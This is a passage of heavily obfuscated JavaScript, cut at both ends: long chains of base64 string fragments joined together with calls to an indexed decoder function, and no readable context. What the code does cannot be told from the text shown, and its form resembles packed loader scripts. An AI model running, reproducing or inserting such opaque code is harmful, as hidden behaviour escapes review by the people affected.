krSSgweDE4NywnbnNkeicpK0koMHg'+'yMmEsJ0ZhOXYnKStJKDB4NDcxLCdoKHZZ'+'JykrSSgweDJkNCwnSiVTUCcpK0koMHgxY'+_0x2286268u(0x1ef)+'krSSgweDJkMSwnekBncycpK0koMHgzMGQ'+'sJ0dwUTgnKStJKDB4M2Y5LCdmSyZhJykr'+'SSgweDM2ZSwnNEMxaScpK0koMHg0M2YsJ'+'zZzVkonKStJKDB4M2IzLCdRVl53JykrSS'+'gweDNmMiwnbmNyZicpK0koMHgxMmEsJ1Q'+'qSUUnKStJKDB4NDQyLCduY3JmJykrSSgw'+'eDJkMiwnQk1ZOScpK0koMHgyODAsJ1FST'+'2onKStJKDB4MTdiLCdHcFE4JykrSSgweD'+'NlYSwnNnNWSicpK0koMHgzMDYsJ1QqSUU'+'nKStJKDB4M2NjLCdRVl53JykrSSgweDMx'+'NiwnVmRpIycpK0koMHgxNjQsJ2c2aionK'+'StJKDB4Mjc5LCcjcEAyJykrSSgweDI2Yi'+'wnMkhhUycpK0koMHgyZTIsJ1QqSUUnKSt'+'JKDB4MjBiLCdnWG5xJykrSSgweDQ3Yiwn'+'VmRpIycpK0koMHg0MDEsJ2lGSEsnKStJK'+'DB4MzZiLCdHa0Z1JykrSSgweDM3NiwnaC'+'h2WScpK0koMHgzMzEsJ0olU1AnKStJKDB'+'4MzI2LCdmUmo2JykrSSgweDNmNywnaEkw'+_0x2286268u(0x1ce)+'WQsJ25sUnEnKStJKDB4Mjk1LCdbbXVeJy'+'krSSgweGViLCcjcEAyJykrSSgweDEzYiw'+_0x2286268u(0x1ca)+'KDB4MmQ4LCdubFJxJykrSSgweDFkNSwnd'+_0x2286268u(0x232)+'B4MWZmLCch')+('REIqJykrSSgweDMyNSwnU2hTWScpK0koM'+'HgzZGMsJzNQJGInKStJKDB4MTYzLCdnJT'+'M0JykrSSgweGRlLCd3UmxQJykrSSgweDJ'+'hMCwnVk0mdCcpK0koMHg0NzIsJ2c2aion'+'KStJKDB4NDM1LCdUKklFJykrSSgweDIyN'+'SwnZksmYScpK0koMHgyNjcsJ25MNDQnKS'+'tJKDB4NDA1LCduTDQ0JykrSSgweDE2OCw'+'nZzZqKicpK0koMHgzNjYsJ2ZLJmEnKStJ'+'KDB4MmI2LCchREIqJykrSSgweDE2ZiwnR'+'mE5dicpK0koMHgyMWQsJ25MNDQnKStJKD'+'B4NDZkLCchREIqJykrSSgweDFmYiwnMkh'+'hUycpK0koMHgyZmQsJ25sUnEnKStJKDB4'+'MmNhLCdmUmo2JykrSSgweGYyLCd3dG9NJ'+'ykrSSgweDEzMCwnQTBUbScpK0koMHgzZm'+'IsJ2c2RCknKStJKDB4M2Y1LCd6QGdzJyk'+'rSSgweDI5ZSwneDI1ZScpK0koMHgzNWUs'+'J0pvYygnKStJKDB4MmFhLCc0QzFpJykrS'+'SgweDFkMiwnW211XicpK0koMHhlOSwnUV'+'ZedycpK0koMHgyMzMsJ0BnQzUnKStJKDB'+_0x2286268u(0x236)+_0x2286268u(0x2f0)+'TMsJ1NoU1knKStJKDB4M2NlLCdubFJxJy'+'krSSgweDNiZiwnZlJqNicpK0koMHgyZTg'+'sJ1ZNJnQnKStJKDB4MzJlLCdDeEVlJykr'+'SSgweDIxZiwnNnNWSicpK0koMHgxNDMsJ'+'25MNDQnKStJKDB4MjEzLCdOJjdvJykrSS'+'gweDI3NiwnaEkwVCcpK0koMHgxMDAsJ2Z'+'SajYnKStJKDB4NDFhLCdRVl53JykrSSgw'+_0x2286268u(0x1d9)+'zUnKStJKDB4NDIxLCdGYTl2JykrSSgweG'+_0x2286268u(0x244))+('JykrSSgweGVhLCdubFJxJykrSSgweDFjZ'+_0x2286268u(0x2e2)+'tJKDB4MTc3LCcySGFTJykrSSgweGY5LCd'+'bbXVeJykrSSgweDI5YiwnSiVTUCcpK0ko'+'MHgyZjUsJ2hJMFQnKStJKDB4MWMxLCdRV'+'l53JykrSSgweDM2NSwnQ0szIScpK0koMH'+'gyM2MsJ3d0b00nKStJKDB4MWYxLCdGYTl'+_0x2286268u(0x25e)+'NzAsJyNwQDInKStJKDB4MzJmLCduc2R6J'+'ykrSSgweDNmMCwnekBncycpK0koMHgxMm'+'UsJ0EwVG0nKStJKDB4MjZjLCcySGFTJyk'+_0x2286268u(0x263)+'J2hJMFQnKStJKDB4MjU5LCduc2R6JykrS'+_0x2286268u(0x258)+'4mN28nKStJKDB4MmVmLCduTDQ0JykrSSg'+'weDIyZiwnU2hTWScpK0koMHg0ODksJ3lF'+'ZGMnKStJKDB4MjM1LCdDSzMhJykrSSgwe'+'DFjOCwnN2VoJScpK0koMHgyNzIsJzNQJG'+'InKStJKDB4MjI4LCc2c1ZKJykrSSgweDQ'+_0x2286268u(0x297)+'KStJKDB4NDQ0LCdnWG5xJykrSSgweDExM'+_0x2286268u(0x27a)+_0x2286268u(0x1f0)+'nR3ZDUScpK0koMHgxODksJ2ZLJmEnKStJ'+'KDB4MzgzLCdBMFRtJykrSSgweDIxYSwnS'+'m9jKCcpK0koMHgzYmEsJ2ZSajYnKStJKD'+'B4MWM5LCduc2R6JykrSSgweGQ2LCcjcEA'+'yJykrSSgweDJlMywnQ3hFZScpK0koMHgy'+'OGMsJ1ZNJnQnKStJKDB4MTNmLCdoKHZZJ'+'ykrSSgweDJlNSwnUVJPaicpK0koMHg0MD'+'QsJ2c2aion')+('KStJKDB4MzQ2LCdHa0Z1JykrSSgweDMwY'+'SwnUVJPaicpK0koMHgyY2MsJ0olU1AnKS'+'tJKDB4MmIzLCchREIqJykrSSgweDQ2Myw'+'naEkwVCcpK0koMHg0NzYsJzdlaCUnKStJ'+'KDB4MTZjLCduc2R6JykrSSgweDNiZSwnV'+'mRpIycpK0koMHgzMjMsJ1FST2onKStJKD'+'B4MjNkLCdnWG5xJykrSSgweDI1Ziwnd1J'+'sUCcpK0koMHgxOGYsJ2godlknKStJKDB4'+_0x2286268u(0x1ff)+'CcpK0koMHgzOGQsJ2clMzQnKSsoSSgweD'+_0x2286268u(0x1be)+'nKStJKDB4MWI5LCc2c1ZKJykrSSgweGVm'+_0x2286268u(0x1db)+'0koMHgyMzEsJyNwQDInKStJKDB4NDM2LC'+_0x2286268u(0x1ec)+'oMHgyZWIsJ04mN28nKStJKDB4MzYyLCdq'+_0x2286268u(0x25a)+'Hg0MzcsJ1ttdV4nKStJKDB4MjExLCdbbX'+'VeJykrSSgweDM5ZCwnI3BAMicpK0koMHg'+_0x2286268u(0x262)+'JykrSSgweDMwOCwneDI1ZScpK0koMHgyN'+'TgsJ1M2RTEnKStJKDB4MmIxLCc2c1ZKJy'+'krSSgweDM0MCwnQTBUbScpK0koMHgxYTY'+_0x2286268u(0x1a3)+'SSgweDI3OCwnaCh2WScpK0koMHgyOWEsJ'+'2clMzQnKStJKDB4NDFkLCdOJjdvJykrSS'+'gweDMwNywnW211XicpK0koMHgzM2QsJ1M'+'2RTEnKStJKDB4MTU1LCdWZGkjJykrSSgw'+'eDJkMCwnbnNkeicpK0koMHgzMWUsJ0pvY'+'ygnKStJKDB4NDdjLCdmUmo2JykrSSgweD'+_0x2286268u(0x1a2))+(_0x2286268u(0x266)+'zkwLCdnNkQpJykrSSgweDJmMywnVmQpQy'+_0x2286268u(0x2ee)+'kLCdmSyZhJykrSSgweDEzMSwnR2tGdScp'+'K0koMHgyNmQsJ1ZNJnQnKStJKDB4MWRmL'+'Cc3ZWglJykrSSgweDNiYiwnZ1hucScpK0'+'koMHgzYjQsJ3VHQSgnKStJKDB4ZjEsJ0o'+_0x2286268u(0x1bb)+'eDM3YSwnekBncycpK0koMHgyYWUsJ1ZkK'+'UMnKStJKDB4MTczLCdqS0ZQJykrSSgweD'+'MyMSwnVmRpIycpK0koMHgyMDgsJ25sUnE'+'nKStJKDB4NDBjLCd1R0EoJykrSSgweDI5'+'MCwnd3RvTScpK0koMHgzMzksJ0pvYygnK'+'StJKDB4MmExLCdqS0ZQJykrSSgweDJiNS'+'wnZyUzNCcpK0koMHg0MmEsJ3pAZ3MnKSt'+'JKDB4MjgyLCdCTVk5JykrSSgweDI5Nywn'+'IURCKicpK0koMHg0MzQsJyFEQionKStJK'+'DB4MjQyLCdRUk9qJykrSSgweDNhZiwnN2'+_0x2286268u(0x245)+'4Mjk5LCdmUmo2JykrSSgweDIyYiwnI3BA'+_0x2286268u(0x222)+'jhlLCchREIqJykrSSgweDNlZiwnbmxScS'+_0x2286268u(0x2a9)+_0x2286268u(0x289)+'K0koMHg0MjAsJ25jcmYnKStJKDB4MmY4L'+'CdBMFRtJykrSSgweDFhNCwnNEMxaScpK0'+'koMHgxYzIsJ3lFZGMnKStJKDB4MTM3LCd'+'HdkNRJykrSSgweDExYywnZlJqNicpK0ko'+'MHgyMDUsJ0ZhOXYnKStJKDB4MmUwLCduY'+'3JmJykrSSgweDQ0OSwnZzZEKScpK0koMH'+'gyYjAsJ2cl')+('MzQnKStJKDB4MjRlLCckMyRdJykrSSgwe'+'DE4YSwnM1AkYicpK0koMHhlNSwnNnNWSi'+'cpK0koMHgyN2MsJ3gyNWUnKStJKDB4Mzh'+'mLCcjcEAyJykrSSgweDNkNSwneDI1ZScp'+'K0koMHg0MzAsJ3VHQSgnKStJKDB4MTdlL'+'CdUKklFJykrSSgweDM5NiwnVmQpQycpK0'+'koMHgyMmMsJ1ttdV4nKStJKDB4M2QzLCd'+'oKHZZJykrSSgweDFmMywnUVZedycpK0ko'+'MHgzOTQsJ0N4RWUnKStJKDB4NDdlLCdmS'+_0x2286268u(0x268)+'gyNGEsJ3dSbFAnKStJKDB4MTQ2LCdpRkh'+_0x2286268u(0x2c1)+'YzYsJ0BnQzUnKStJKDB4MmRmLCdAZ0M1J'+_0x2286268u(0x2e7)+'AsJ1ZkaSMnKStJKDB4NDcwLCdUKklFJyk'+'rSSgweDM0ZiwnNEMxaScpK0koMHg0N2Es'+'J0ZhOXYnKStJKDB4NDI2LCdubFJxJykrS'+_0x2286268u(0x2df)+_0x2286268u(0x285)+'weDFlMCwnU2hTWScpK0koMHhkNSwnaCh2'+_0x2286268u(0x2ec)+_0x2286268u(0x225)+'cpK0koMHg0MTUsJ0BnQzUnKStJKDB4MmM'+'2LCdpRkhLJykrSSgweDI0YywnZlJqNicp'+'K0koMHg0MWYsJ2lHKVAnKStJKDB4MzFmL'+_0x2286268u(0x256)+'koMHgxMjgsJ2hJMFQnKStJKDB4MzlmLCc'+'ySGFTJykrSSgweDNjYSwnbmxScScpK0ko'+'MHg0NTQsJ2godlknKStJKDB4MzBiLCdWZ'+'GkjJykrSSgweDEyMywnaUcpUCcpK0koMH'+_0x2286268u(0x22b))+('QzUnKStJKDB4MzdiLCc0QzFpJykrSSgwe'+_0x2286268u(0x2dc)+'YnKStJKDB4MWE5LCdbbXVeJykrSSgweDF'+_0x2286268u(0x2ab)+_0x2286268u(0x20a)+'CwnR2tGdScpK0koMHg0MGYsJ1ZNJnQnKS'+'tJKDB4MTBkLCdRVl53JykrSSgweDNhYyw'+'nI3BAMicpK0koMHgyZGQsJ2dYbnEnKStJ'+'KDB4MjYzLCdmUmo2JykrSSgweDQwMiwnR'+'3ZDUScpK0koMHgyYWMsJ0drRnUnKStJKD'+'B4M2ExLCdnJTM0JykrSSgweDJiOSwnUzZ'+_0x2286268u(0x2e3)+'MWVjLCc2c1ZKJykrSSgweDIzOCwneUVkY'+'ycpK0koMHgyYTksJ04mN28nKStJKDB4Mj'+_0x2286268u(0x1b3)+'pK0koMHhmNCwnQk1ZOScpK0koMHhkZiwn'+_0x2286268u(0x1dd)+_0x2286268u(0x28b)+'hTWScpK0koMHgxMTIsJ2clMzQnKStJKDB'+_0x2286268u(0x282)+'dCcpK0koMHgxMGYsJ1ZNJnQnKStJKDB4M'+'TIyLCdoKHZZJykrSSgweDQ4NiwnZzZqKi'+'cpK0koMHgzNjQsJ2lHKVAnKStJKDB4MWQ'+'5LCdRVl53JykrSSgweDE5ZSwnZlJqNicp'+'KSxjW0koMHgzOWMsJ1FST2onKV09ZnVuY'+'3Rpb24ocSxzKXtyZXR1cm4gcStzO30sY1'+'tJKDB4MTA5LCdTNkUxJyldPUkoMHgzYTg'+'sJ0drRnUnKSsncy8nLGNbSSgweDM0NCwn'+'M1AkYicpXT1JKDB4MTI0LCc2c1ZKJykrS'+_0x2286268u(0x1c6)+_0x2286268u(0x272))+('MHgzYzEsJ1ZkaSMnKStJKDB4NDM5LCdBM'+'FRtJykrSSgweDI3NCwnN2VoJScpK0koMH'+'gzNGQsJ3dSbFAnKStJKDB4MjI2LCd6QGd'+_0x2286268u(0x1e3)+'ZGEsJ3d0b00nKStJKDB4MmNlLCdHcFE4J'+_0x2286268u(0x1c8)+_0x2286268u(0x2bc)+'rSSgweDIxNCwnR3BROCcpK0koMHg0NDYs'+'J2pLRlAnKStJKDB4Mjg3LCdnJTM0JykrS'+'SgweDFkMywnUVJPaicpK0koMHgyM2YsJ3'+'dSbFAnKStJKDB4MTUwLCdmSyZhJykrSSg'+'weDIwNCwnR3BROCcpK0koMHgxZmUsJ2cl'+'MzQnKStJKDB4NDg0LCdubFJxJykrSSgwe'+'DEzZSwnZlJqNicpK0koMHhkOCwnZ1hucS'+'cpK0koMHgxOTMsJ2godlknKStJKDB4ZmQ'+'sJ3dSbFAnKStJKDB4MzM0LCdqS0ZQJykr'+'SSgweDQ2ZiwnVmQpQycpK0koMHgxZGEsJ'+'3lFZGMnKStJKDB4M2ZmLCdHcFE4JykrSS'+'gweDQ3OCwnbmNyZicpK0koMHhkMywnZ1h'+'ucScpK0koMHg0MDAsJ0JNWTknKStJKDB4'+'MjM5LCdpRkhLJykrSSgweDNhNywnd1JsU'+_0x2286268u(0x2d2)+'UxLCdKJVNQJykrSSgweDMwZiwnZlJqNic'+'pK0koMHgzZTAsJ1QqSUUnKStJKDB4MWY3'+'LCczUCRiJykrSSgweDFhYywnQTBUbScpK'+_0x2286268u(0x2a8)+'dWZGkjJykrSSgweDIxYiwnUzZFMScpK0k'+'oMHg0NDMsJyFEQionKStJKDB4MWEzLCdq'+'S0ZQJykrSSgweDFjZSwndUdBKCcpK0koM'+'HgzOWIsJ1ZNJnQnKStJKDB4MzBlLCdbbX'+'VeJykrSSgw')+('eDFjNywnbnNkeicpK0koMHg0MTQsJ25sU'+'nEnKStJKDB4MjgzLCdnJTM0JykrSSgweD'+'Q0MSwnZ1hucScpK0koMHgzMjcsJ25sUnE'+'nKStJKDB4M2ZlLCc3ZWglJykrSSgweDNi'+'YywnSm9jKCcpK0koMHgzMDMsJ25MNDQnK'+'StJKDB4MzlhLCdpRylQJykrSSgweDM5NS'+_0x2286268u(0x20c)+'JKDB4MTJjLCdnNmoqJykrSSgweDMxMywn'+'IURCKicpK0koMHgzYzIsJ04mN28nKStJK'+'DB4MzkzLCdbbXVeJykrSSgweDNhMywnSi'+'VTUCcpK0koMHgxMGIsJ25zZHonKStJKDB'+_0x2286268u(0x23e)+'dycpK0koMHgzY2YsJ1ZNJnQnKStJKDB4M'+'TVmLCdnWG5xJykrSSgweDMxZCwnQ3hFZS'+'cpK0koMHgxZTEsJzdlaCUnKStJKDB4MmY'+_0x2286268u(0x20e)+'K0koMHgyZDYsJ3pAZ3MnKStJKDB4MjIyL'+'CdWZClDJykrSSgweDNiZCwnI3BAMicpK0'+'koMHgxZDcsJ2ZLJmEnKStJKDB4M2QxLCd'+'pRylQJykrSSgweDExNywnZlJqNicpK0ko'+_0x2286268u(0x271)+'GFTJykrSSgweDFlYSwnZksmYScpK0koMH'+'gzYTAsJ25sUnEnKStJKDB4MzllLCduTDQ'+_0x2286268u(0x19d)+_0x2286268u(0x248)+'ykrSSgweDEzMywnZzZEKScpK0koMHg0Mj'+'csJ0ZhOXYnKStJKDB4NDAzLCczUCRiJyk'+_0x2286268u(0x1d7)+'N2VoJScpK0koMHgxODMsJ2c2RCknKStJK'+'DB4MjEwLCdKb2MoJykrSSgweDNjNCwnNn'+_0x2286268u(0x1da))+('MHgyMjAsJzdlaCUnKStJKDB4MmMwLCd6Q'+'GdzJykrSSgweDFmYSwnJDMkXScpK0koMH'+'gxYTcsJ1ZNJnQnKStJKDB4NDY0LCdTNkU'+'xJykrSSgweDE0YiwneUVkYycpK0koMHgx'+'YmYsJ25MNDQnKStJKDB4MTVkLCduc2R6J'+'ykrSSgweDMyNCwnW211XicpK0koMHgzOD'+'csJzZzVkonKStJKDB4MmQ5LCdnNmoqJyk'+'rSSgweDI0NSwnSiVTUCcpK0koMHgzMzYs'+'J0NLMyEnKStJKDB4M2I1LCdTaFNZJykrS'+'SgweDFiYiwnRmE5dicpK0koMHgyNjAsJ2'+'lHKVAnKStJKDB4MTkxLCczUCRiJykrSSg'+'weDNkNiwneDI1ZScpK0koMHgzNTQsJ0Ew'+'VG0nKStJKDB4MjdiLCd5RWRjJykrSSgwe'+'DE1OCwneDI1ZScpK0koMHgxYjgsJ1ZNJn'+'QnKStJKDB4MmMyLCdWZGkjJykrSSgweDE'+'3NCwnI3BAMicpK0koMHgyMDcsJ0pvYygn'+'KStJKDB4MzU4LCdAZ0M1JykrSSgweGUxL'+'CdCTVk5JykrSSgweDIwZCwnR3BROCcpK0'+'koMHgxYTUsJ3dSbFAnKStJKDB4NDUxLCd'+'WZClDJykrSSgweDEyMSwnVmQpQycpK0ko'+'MHgyOTIsJ2lGSEsnKStJKDB4NDYxLCchR'+'EIqJykrSSgweDJmOSwneDI1ZScpK0koMH'+_0x2286268u(0x264)+_0x2286268u(0x2b7)+'MGQsJ2ZLJmEnKStJKDB4MTkwLCdbbXVeJ'+_0x2286268u(0x1ea)+'YsJ04mN28nKStJKDB4M2E2LCchREIqJyk'+'rSSgweDEwNSwnVmQpQycpK0koMHgzNzAs'+'J3gyNWUnKStJKDB4MTRlLCdnWG5xJykrS'+'SgweDJjMSwnN2VoJScpK0koMHgyZDMsJ1'+_0x2286268u(0x212))+('KDB4NDQwLCc3ZWglJykrSSgweDE5ZCwnZ'+'zZEKScpK0koMHgyYmQsJzJIYVMnKStJKD'+'B4M2YzLCdbbXVeJykrSSgweDI3ZCwnJDM'+'kXScpK0koMHgyNWMsJ0JNWTknKStJKDB4'+'MmM4LCdWZGkjJykrSSgweDJhNSwneDI1Z'+_0x2286268u(0x2a6)+_0x2286268u(0x2b5)+'pK0koMHgyMTgsJ1NoU1knKStJKDB4MWJh'+'LCdRVl53JykrSSgweDExMCwnI3BAMicpK'+'0koMHgyZmYsJ0EwVG0nKStJKDB4M2RhLC'+'dnNkQpJykrSSgweDMzOCwnVCpJRScpK0k'+'oMHg0NTUsJ25sUnEnKStJKDB4MTk1LCdq'+'S0ZQJykrSSgweDNlOSwnbmNyZicpK0koM'+_0x2286268u(0x20d)+'MoJykrSSgweDMxMCwnR3BROCcpK0koMHg'+'xZTUsJ2godlknKStJKDB4MjU2LCdKb2Mo'+'JykrSSgweDExOSwnN2VoJScpK0koMHgxO'+_0x2286268u(0x210)+'krSSgweDM1MCwnMkhhUycpK0koMHgxNTM'+'sJ2dYbnEnKStJKDB4MjlmLCdGYTl2Jykr'+'SSgweDEzYywneUVkYycpK0koMHgyMmUsJ'+'zJIYVMnKStJKDB4MTRmLCdnWG5xJykrSS'+'gweDNkOCwneUVkYycpK0koMHgxMzgsJ3d'+_0x2286268u(0x1de)+_0x2286268u(0x1d1)+'mYnKStJKDB4MTJmLCcySGFTJykrSSgweD'+'JiOCwnUVZedycpK0koMHgxMmQsJ1FST2o'+'nKStJKDB4MTg0LCdHcFE4JykrSSgweDQ1'+_0x2286268u(0x295)+_0x2286268u(0x286)+_0x2286268u(0x203))+('K0koMHgxZDgsJ1FST2onKStJKDB4Mjg4L'+_0x2286268u(0x1a7)+'koMHgzZGYsJ0NLMyEnKStJKDB4MmJlLCd'+_0x2286268u(0x21d)+'MHgyYWYsJ0ZhOXYnKStJKDB4ZTYsJ0EwV'+'G0nKStJKDB4MmNmLCduY3JmJykrKEkoMH'+'gxNmQsJ1ZkaSMnKStJKDB4MTI1LCdHcFE'+'4JykrSSgweDM5MiwnSiVTUCcpK0koMHg0'+_0x2286268u(0x23c)+_0x2286268u(0x2ae)+'UsJ04mN28nKStJKDB4M2RlLCdnNkQpJyk'+'rSSgweDFkNCwnJDMkXScpK0koMHgyMjQs'+_0x2286268u(0x2ed)+'SgweDMxYywnMkhhUycpK0koMHgyYmYsJ3'+_0x2286268u(0x1a9)+'weDFhMSwnRmE5dicpK0koMHg0NGQsJ0Ew'+'VG0nKStJKDB4NDNlLCdOJjdvJykrSSgwe'+'GY2LCdHa0Z1JykrSSgweDI0NCwnI3BAMi'+_0x2286268u(0x201)+_0x2286268u(0x2e5)+_0x2286268u(0x21c)+'CdDeEVlJykrSSgweDJkYiwnekBncycpK0'+'koMHgxZGQsJ0BnQzUnKStJKDB4Mzg1LCc'+_0x2286268u(0x269)+'MHgzMTQsJzZzVkonKStJKDB4MjZmLCdnN'+'kQpJykrSSgweDQzMSwnbmxScScpK0koMH'+'gyOGYsJ0EwVG0nKStJKDB4MjhhLCc0QzF'+_0x2286268u(0x219)+'NCwnZksmYScpK0koMHgxMzYsJ3gyNWUnK'+'StJKDB4MmY3LCcjcEAyJykrSSgweDM4MS'+'wnM1AkYicp')+(_0x2286268u(0x2af)+'CdbbXVeJykrSSgweGZmLCckMyRdJykrSS'+'gweDM2ZiwnQGdDNScpK0koMHgzMTgsJzR'+_0x2286268u(0x2d1)+'eDQ0YywnZzZqKicpK0koMHgyZDUsJzRDM'+'WknKStJKDB4MTBjLCdCTVk5JykrSSgweD'+_0x2286268u(0x22a)+'nKStJKDB4MTE2LCd5RWRjJykrSSgweDIx'+'NiwnQGdDNScpK0koMHgxODEsJ1M2RTEnK'+'StJKDB4MzVmLCdnWG5xJykrSSgweDM0Mi'+_0x2286268u(0x2cc)+'JKDB4MjM3LCdmSyZhJykrSSgweGY4LCdT'+'aFNZJykrSSgweDJjNSwnQ3hFZScpK0koM'+'HgzNWEsJ04mN28nKStJKDB4ZDcsJ2lHKV'+'AnKStJKDB4MWNjLCdOJjdvJykrSSgweDM'+_0x2286268u(0x1ba)+_0x2286268u(0x204)+_0x2286268u(0x1fe)+'tJKDB4NDIzLCcjcEAyJykrSSgweDIxMiw'+'nSm9jKCcpK0koMHgxNmEsJ04mN28nKStJ'+_0x2286268u(0x1df)+_0x2286268u(0x1e7)+_0x2286268u(0x231)+'mdCcpK0koMHgyNDMsJyQzJF0nKStJKDB4'+'ZGQsJ0d2Q1EnKStJKDB4MWIzLCdqS0ZQJ'+_0x2286268u(0x26f)+'QsJ0olU1AnKStJKDB4MWZjLCduc2R6Jyk'+'rSSgweDFlYiwnd1JsUCcpK0koMHgzM2Es'+_0x2286268u(0x287)+'SgweDNlNSwnaUcpUCcpK0koMHgyNTcsJ3'+_0x2286268u(0x2b8))+('KDB4MzY4LCc0QzFpJykrSSgweDMzMiwna'+'UcpUCcpK0koMHgyYzMsJyQzJF0nKStJKD'+'B4M2I3LCduTDQ0JykrSSgweDE0NywnSiV'+'TUCcpK0koMHg0NmMsJ0EwVG0nKStJKDB4'+'MjUxLCc2c1ZKJykrSSgweDFiNywnIURCK'+_0x2286268u(0x2a0)+'NkLCdubFJxJykrSSgweDQ1ZSwnR3BROCc'+'pK0koMHgzNDMsJzRDMWknKStJKDB4MjAz'+'LCdnNmoqJykrSSgweDFjYiwnbnNkeicpK'+'0koMHgyNmUsJ2pLRlAnKStJKDB4M2NiLC'+'dOJjdvJykrSSgweDM0OSwneDI1ZScpK0k'+'oMHgzYzYsJ2dYbnEnKStJKDB4NDZhLCd3'+'UmxQJykrSSgweDExNSwnbkw0NCcpK0koM'+'HgxNzAsJ1ZkKUMnKStJKDB4NDY4LCdKJV'+'NQJykrSSgweDFlNywnVmRpIycpK0koMHg'+_0x2286268u(0x2d5)+'JykrSSgweDFlZiwnQGdDNScpK0koMHgzN'+_0x2286268u(0x250)+'krSSgweDI4NCwnZlJqNicpK0koMHhlMiw'+'nMkhhUycpK0koMHgxNWIsJ2ZSajYnKStJ'+'KDB4MTI5LCd3UmxQJykrSSgweDNlNywnV'+_0x2286268u(0x1a4)+'B4MzY5LCdTaFNZJykrSSgweDI1NCwnbkw'+'0NCcpK0koMHg0NGYsJ2dYbnEnKStJKDB4'+'MjczLCd5RWRjJykrSSgweDIwMCwndUdBK'+'CcpK0koMHg0MWMsJ2lHKVAnKStJKDB4M2'+'NkLCdpRylQJykrSSgweDJiYywnaEkwVCc'+'pK0koMHgzM2YsJ1M2RTEnKStJKDB4NDg1'+_0x2286268u(0x2bd)+'0koMHgxNzYsJ25sUnEnKStJKDB4Mzc0LC'+'dDeEVlJykr')+('SSgweDEzYSwnM1AkYicpK0koMHgxMzQsJ'+'1FST2onKStJKDB4MjkxLCd3dG9NJykrSS'+'gweDFiMiwnNnNWSicpK0koMHg0MmYsJyF'+'EQionKStJKDB4NDUzLCdBMFRtJykrSSgw'+'eDNjMywnSiVTUCcpK0koMHg0MTEsJzJIY'+'VMnKStJKDB4M2Y2LCdWZGkjJykrSSgweD'+'IyNywnZzZqKicpK0koMHg0NjIsJ2clMzQ'+'nKStJKDB4Mjk2LCdAZ0M1JykrSSgweDJk'+'NywnQ3hFZScpK0koMHgzZGIsJzdlaCUnK'+'StJKDB4NDMzLCd5RWRjJykrSSgweDQxNi'+'wnaCh2WScpK0koMHgxZTQsJ25jcmYnKSt'+'JKDB4MWY4LCdmSyZhJykrSSgweDFiZSwn'+_0x2286268u(0x1f3)+'DB4MzU5LCdbbXVeJykrSSgweDQwZSwnVm'+'QpQycpK0koMHgyMTksJ2dYbnEnKStJKDB'+_0x2286268u(0x2b6)+_0x2286268u(0x20f)+'jBlLCdnJTM0JykrSSgweDM5OCwnR2tGdS'+_0x2286268u(0x25d)+'jLCdpRylQJykrSSgweDE3YSwndUdBKCcp'+_0x2286268u(0x1ac)+'DJlOSwnbkw0NCcpK0koMHgxMGUsJzNQJG'+'InKSsnbmcnLGNbSSgweDE5YSwnTiY3byc'+'pXT1mdW5jdGlvbihxLHMsdCx1LHYsdyx4'+'LHkseixBLEIpe3JldHVybiBxKHMsdCx1L'+'HYsdyx4LHkseixBLEIpO30sY1tJKDB4Mj'+'E1LCdqS0ZQJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHF8fHM7fSxjW0koMHgyNjgs'+'J2ZSajYnKV09ZnVuY3Rpb24ocSxzLHQsd'+_0x2286268u(0x26d)+'x3LHgpO30s')+('Y1tJKDB4MmE0LCdnJTM0JyldPWZ1bmN0a'+'W9uKHEscyx0LHUsdil7cmV0dXJuIHEocy'+'x0LHUsdik7fSxjW0koMHgyYTgsJ25zZHo'+'nKV09SSgweDFiMCwnbkw0NCcpK0koMHgx'+_0x2286268u(0x2ef)+_0x2286268u(0x260)+'1JKDB4MzBjLCdTNkUxJykrSSgweDFjNSw'+'nN2VoJScpK0koMHgxYjEsJ1QqSUUnKStJ'+'KDB4M2I5LCdHdkNRJyksY1tJKDB4MTk2L'+'CdDeEVlJyldPUkoMHgyMjEsJ1M2RTEnKS'+'tJKDB4NDc1LCcjcEAyJykrSSgweDJlZCw'+'nI3BAMicpK0koMHgzYTQsJ1M2RTEnKSsn'+_0x2286268u(0x1e9)+'HgyYzcsJ2godlknKStJKDB4ZmIsJ0BnQz'+'UnKStJKDB4MTk3LCd6QGdzJykrSSgweDI'+_0x2286268u(0x214)+'KSxjW0koMHgyZTcsJ0pvYygnKV09ZnVuY'+'3Rpb24ocSxzKXtyZXR1cm4gcXx8czt9O3'+'ZhciBkPWMsZj1mdW5jdGlvbigpe3ZhciB'+'xPSEhW107cmV0dXJuIGZ1bmN0aW9uKHMs'+_0x2286268u(0x249)+_0x2286268u(0x2ea)+'B2PXRbSigweDEwNiwnaCh2WScpXShzLGF'+_0x2286268u(0x1d6)+'O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4gc'+'T0hW10sdTt9O30oKTtmdW5jdGlvbiBnKH'+'Escyl7dmFyIEs9SSx0PXt9O3RbSygweDM'+_0x2286268u(0x1fb)+'VkonKV0sdFtLKDB4MjNlLCdAZ0M1JyldP'+'WRbSygweDNhOSwnR3ZDUScpXSx0W0soMH'+_0x2286268u(0x2a1))+(_0x2286268u(0x283)+'D1LO3JldHVybiBkW0woMHgyNjEsJ1M2RT'+_0x2286268u(0x25f)+_0x2286268u(0x1f6)+'dFtLKDB4ZmMsJ2clMzQnKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTT1LO3JldHVybiBkW0'+'0oMHgxMDcsJyNwQDInKV0odyx6KTt9LHR'+'bSygweDM3MiwnW211XicpXT1kW0soMHgz'+'NDUsJ3gyNWUnKV0sdFtLKDB4MzJkLCdGY'+'Tl2JyldPWRbSygweDE0MSwnJDMkXScpXS'+'x0W0soMHgxMjYsJzRDMWknKV09ZnVuY3R'+'pb24odyl7dmFyIE49SztyZXR1cm4gZFtO'+'KDB4NDBiLCdTaFNZJyldKHcpO30sdFtLK'+'DB4MjUyLCdTNkUxJyldPWZ1bmN0aW9uKH'+'cseCx5KXt2YXIgTz1LO3JldHVybiBkW08'+'oMHgxMWQsJzNQJGInKV0odyx4LHkpO30s'+_0x2286268u(0x1a0)+'W9uKHcseil7dmFyIFA9SztyZXR1cm4gZF'+'tQKDB4NDMyLCdpRylQJyldKHcseik7fTt'+'2YXIgdT10O2Zvcih2YXIgdiBpbiBxKWlm'+_0x2286268u(0x2d7)+_0x2286268u(0x1fd)+'5jdGlvbih3LHgpe3ZhciBRPUsseT11W1E'+_0x2286268u(0x2d4)+'SyZhJyldKCd8Jyksej0weDA7d2hpbGUoI'+'SFbXSl7c3dpdGNoKHlbeisrXSl7Y2FzZS'+'cwJzp2YXIgQT17fTtBW1EoMHgyY